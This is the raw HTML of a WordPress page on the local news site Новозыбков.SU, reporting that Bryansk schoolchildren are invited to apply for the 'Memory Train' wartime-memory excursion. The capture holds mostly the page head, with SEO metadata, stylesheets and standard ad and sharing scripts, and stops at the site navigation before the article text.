

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D1%85-%D1%88%D0%BA%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2-%D0%BF%D1%80%D0%B8%D0%B3%D0%BB%D0%B0%D1%81%D0%B8%D0%BB%D0%B8-%D0%B2-%D0%BF%D1%83%D1%82/
body_size: 22381
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Брянских школьников пригласили в путешествие на «Поезде Памяти» • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bf%d1%83%d1%82/" />
<link rel="shortlink" href="https://novozybkov.su/?p=133831" />
<meta name="description" content="Подать заявку на большую экскурсию по памятным городам России и Белоруссии нужно до 4 мая. «Поезд Памяти» — это проект «Большой перемены»…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Брянских школьников пригласили в путешествие на «Поезде Памяти»" />
<meta property="og:description" content="Подать заявку на большую экскурсию по памятным городам России и Белоруссии нужно до 4 мая. «Поезд Памяти» — это проект «Большой перемены», который посвящен Великой Отечественной войне и памятным…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bf%d1%83%d1%82/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/04/b_8685D29B-128A-49FD-BD88-CC73FA40AE78.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="article:published_time" content="2022-04-28T09:43:49+00:00" />
<meta property="article:modified_time" content="2022-04-28T09:43:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Брянских школьников пригласили в путешествие на «Поезде Памяти»" />
<meta name="twitter:description" content="Подать заявку на большую экскурсию по памятным городам России и Белоруссии нужно до 4 мая. «Поезд Памяти» — это проект «Большой перемены», который посвящен Великой Отечественной войне и памятным…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/04/b_8685D29B-128A-49FD-BD88-CC73FA40AE78.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bf%d1%83%d1%82/","url":"https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bf%d1%83%d1%82/","name":"Брянских школьников пригласили в путешествие на «Поезде Памяти» • Новозыбков.SU","description":"Подать заявку на большую экскурсию по памятным городам России и Белоруссии нужно до 4 мая. «Поезд Памяти» — это проект «Большой перемены»…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Брянских школьников пригласили в путешествие на «Поезде Памяти»"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bf%d1%83%d1%82/"},"datePublished":"2022-04-28T09:43:49+00:00","dateModified":"2022-04-28T09:43:49+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 14.39ms meta | 1.21ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bf%d1%83%d1%82/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=49403312&#038;current-layout=single%7C%7Cpost%7C%7C133831' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1694929897&#038;current-layout=single%7C%7Cpost%7C%7C133831' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1481090743&#038;current-layout=single%7C%7Cpost%7C%7C133831' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1043619745&amp;current-layout=single%7C%7Cpost%7C%7C133831" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=783036425&amp;current-layout=single%7C%7Cpost%7C%7C133831" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Брянских школьников пригласили в путешествие на «Поезде Памяти»&raquo;" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d1%80%d0%b8%d0%b3%d0%bb%d0%b0%d1%81%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%bf%d1%83%d1%82/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d0%25bb%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25b2-%25d0%25bf%25d1%2583%25d1%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d1%2588%25d0%25ba%25d0%25be%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b3%25d0%25bb%25d0%25b0%25d1%2581%25d0%25b8%25d0%25bb%25d0%25b8-%25d0%25b2-%25d0%25bf%25d1%2583%25d1%2582%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-133831 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-133831 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
